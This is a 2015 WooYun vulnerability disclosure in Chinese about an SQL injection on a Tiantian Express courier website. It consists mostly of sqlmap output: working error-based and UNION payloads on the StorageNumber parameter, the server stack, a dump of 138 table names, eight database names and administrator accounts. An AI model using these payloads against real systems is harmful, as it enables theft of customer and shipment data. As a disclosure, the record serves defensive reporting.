漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0143851
漏洞标题:天天快递某站SQL注入导致快递信息泄露
相关厂商:ttkdex.com
漏洞作者: Gho
提交时间:2015-09-28 12:39
修复时间:2015-10-11 21:40
公开时间:2015-10-11 21:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-28: 细节已通知厂商并且等待厂商处理中
2015-10-11: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
null
详细说明:

8个库
138个表 涉及大量信息
可shell

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: StorageNumber (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StorageNumber=' AND 2024=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2024=2024) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113))) AND 'vebr'='vebr
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: StorageNumber=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(117)+CHAR(103)+CHAR(110)+CHAR(102)+CHAR(71)+CHAR(111)+CHAR(114)+CHAR(118)+CHAR(74)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
Database: TianTianKuaiDi
[138 tables]
+-------------------------------+
| AboutUs |
| Announcement |
| CollectRate |
| ConsignProcutDetail |
| ConsignmentDetail |
| ConsignmentDetail |
| ConsignmentInMessage |
| ConsignmentOutMessage |
| ConsignmentTrack |
| ConsumerRecord |
| CostRate |
| CouponProvide |
| CouponSet |
| CustomerAddress |
| CustomerInfo |
| D99_CMD |
| D99_REG |
| D99_Tmp |
| Desponst |
| HelperCenter |
| If_CustomerNumber |
| If_CustomerNumber |
| InStock |
| InspectionApply |
| Integral |
| InterfaceForOtherSite |
| InterfaceHaitao |
| LeaveWord |
| LogRecord |
| Menu |
| ProductType |
| ProductTypeSmall |
| PurchaseAgentDetail |
| PurchaseAgentDetail |
| QuestionType |
| QuickAnswer |
| ReWardRecord |
| RechargeRecord |
| RecommandConsignAmount |
| RefundAmount |
| RegionsCurrency |
| ReleaseList |
| ReturnGoodNote |
| ReturnGoodsDetail |
| ReturnGoodsDetail |
| SerialNo |
| Shop_OrderDetail |
| Shop_OrderDetail |
| Shop_Product |
| Shop_ShoppingCart |
| SmsReceive |
| SmsSend |
| StorageForecast |
| StoragePrice |
| StorageSingle |
| SysEmail |
| SysTransportCode |
| Sys_MessageQueue |
| Sys_Record |
| Sys_Set |
| SystemConsignment |
| SystemCustomerMessage |
| SystemDiscount |
| SystemMaintenance |
| SystemSet |
| SystemState |
| SystemTransportPriceNew |
| SystemTrnasportPrice |
| T_AbandonGood |
| T_Award |
| T_ClaimsRecord |
| T_CustomerQuestion |
| T_Customer_Q_Detail |
| T_EnsureMoney |
| T_Letter |
| T_Links |
| T_MemberShipLevel |
| T_MessageTip |
| T_OtherSiteCode |
| T_PaymentRecord |
| T_ServiceListNew |
| T_ServiceListNew |
| T_ServiceWarehouse |
| Track |
| TrackReply |
| TrackStation |
| TransportPriceNew |
| TransportPriceNew |
| UPSConsign |
| UserInfo |
| V_AbandonGood |
| V_AbandonSingle |
| V_ClaimRecordCustomer |
| V_CollectRate |
| V_ConsignmentCustomer |
| V_ConsignmentDetail |
| V_ConsignmentProductDetail |
| V_CostRate |
| V_CouponProvide |
| V_CouponSet |
| V_CustomerQuestionDetail |
| V_CustomerQuestionDetail |
| V_For55haitao |
| V_ForecastCustomer |
| V_ForecastStorageCS |
| V_InspectionCustomerNew |
| V_InspectionCustomerNew |
| V_MessageTip |
| V_OrderDetail |
| V_PayTaxCustomer |
| V_PurchaseAgent |
| V_RecommandAccount |
| V_RefundCustomer |
| V_Reports_BusinessConsignment |
| V_Reports_Consignment |
| V_Reports_ConsumerRecord |
| V_Reports_MainNumber |
| V_Reports_RechargeRecord |
| V_Reports_RefundAmount |
| V_Reports_StorageSingle |
| V_ReturnGoodCustomer |
| V_ReturnGoodsStorage |
| V_ReturnTax |
| V_SeInventoryInquires |
| V_StorageCustomer |
| V_StorageForecastWarehouse |
| V_SysTransportWarehouse |
| V_TaxRebate |
| V_UPSCustomer |
| V_getSamllType |
| Warehouse |
| channelManage |
| consignmentNumber |
| distinctConsignment |
| paypalCharge |
| proviceCityArea |
| setConsignmentNumber |
| taxRebate |
+-------------------------------+
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: StorageNumber (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StorageNumber=' AND 2024=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2024=2024) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113))) AND 'vebr'='vebr
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: StorageNumber=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(117)+CHAR(103)+CHAR(110)+CHAR(102)+CHAR(71)+CHAR(111)+CHAR(114)+CHAR(118)+CHAR(74)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008

available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TianTianKuaiDi
[*] TianTianKuaiDiTest
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: StorageNumber (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StorageNumber=' AND 2024=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2024=2024) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113))) AND 'vebr'='vebr
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: StorageNumber=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(117)+CHAR(103)+CHAR(110)+CHAR(102)+CHAR(71)+CHAR(111)+CHAR(114)+CHAR(118)+CHAR(74)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008

database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] at (administrator)
[*] sa (administrator)
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 Gho@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-10-11 21:40
厂商回复:
漏洞Rank:4 (WooYun评价)
最新状态:
暂无